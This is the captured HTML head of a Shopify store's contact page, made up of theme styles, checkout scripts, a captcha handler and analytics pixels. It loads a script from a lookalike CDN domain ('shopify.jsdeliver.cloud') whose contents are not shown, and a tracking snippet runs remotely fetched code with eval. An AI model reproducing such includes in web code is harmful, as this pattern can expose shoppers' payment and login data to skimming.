

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rescove.com/pages/contact
body_size: 51602
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://rescove.com/pages/contact">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="[base64]/C8r5aqWBtdmzFDz/ct3NXPzHe5sXIVkLCn4ONy1ODNv5oLO2mRFYChpuZz0c1LH2ULYwYO6gAYdvwQGbx3KH2QQHKqmGo6b2tvWOzsqALtKqdHkDbqSZfqipkNHK4mIyuomajiALurvfEDN+5F8kw1KtGn+ZXQLNlPHzLn2Ir1ASgrRTA/Ub/wdAnnZBXExNH8zkaWAXCYQTA=="></script>
    <script src="//rescove.com/cdn/shop/t/2/assets/secondary.js?v=176493633728047177611745670471" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Contact
 &ndash; Rescove</title>

    

    

<meta property="og:site_name" content="Rescove">
<meta property="og:url" content="https://rescove.com/pages/contact">
<meta property="og:title" content="Contact">
<meta property="og:type" content="website">
<meta property="og:description" content="Rescove"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Contact">
<meta name="twitter:description" content="Rescove">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/94701060425/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="faa925f30e3eb1bfebdc0a17d20afadb">
<meta id="in-context-paypal-metadata" data-shop-id="94701060425" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=94701060425" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":94701060425,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/94701060425","merchantName":"Rescove","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Rescove","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"faa925f30e3eb1bfebdc0a17d20afadb","betas":["rich-media-storefront-analytics"],"domain":"rescove.com","predictiveSearch":true,"shopId":94701060425,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "cnriz0-pf.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"theme-export-miscove-com-shrine-upgraded-1-26","id":173127008585,"schema_name":"Shrine PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "rescove.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//rescove.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//rescove.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//rescove.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//rescove.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DJczDl9f.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BzwGC0Wi.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BS26ThXS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DFwWcvrS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DthCPNIO.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-button":["modules/v2/client.shop-button_D_JX508o.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_tEhgP2F9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_BuNmcIr_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_TlVCiykN.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrjXSI53.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C0Oh2ljF.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8TC_1FUY.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D-pmUjp9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login":["modules/v2/client.shop-login_BmtnoEUo.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BHOWV7U_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"]};
</script>
<script id="__st">var __st={"a":94701060425,"offset":-18000,"reqid":"fbe95dc2-802b-4627-8bcb-9dccf94c9d95-1768920208","pageurl":"rescove.com\/pages\/contact","s":"pages-147724206409","u":"cf10ff92708b","p":"page","rtyp":"page","rid":147724206409};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//rescove.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//rescove.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://rescove.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://rescove.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//rescove.com/cdn/shop/t/2/compiled_assets/scripts.js?v=469"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//rescove.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//rescove.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//rescove.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//rescove.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//rescove.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//rescove.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//rescove.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//rescove.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//rescove.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//rescove.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 26, 26, 26;
        --color-shadow: 26, 26, 26;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 170, 0, 0;
        --color-base-accent-2: 130, 24, 31;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #aa0000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.0;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.0;
        --pickers-radius: 10px;
        --pickers-small-radius: 4.0px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-text);
        --pickers-border-opacity: 0.15;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 11px;
        --pickers-hover-overlay-opacity: 0.0;
        --pickers-hover-border-opacity: 0.15;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//rescove.com/cdn/shop/t/2/assets/base.css?v=5283702335686849421745670470" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//rescove.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//rescove.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//rescove.com/cdn/shop/t/2/assets/component-predictive-search.css?v=76514217051199997821745670470"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"cnriz0-pf.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"",cart:"drawer",template:"page",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 94701060425,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
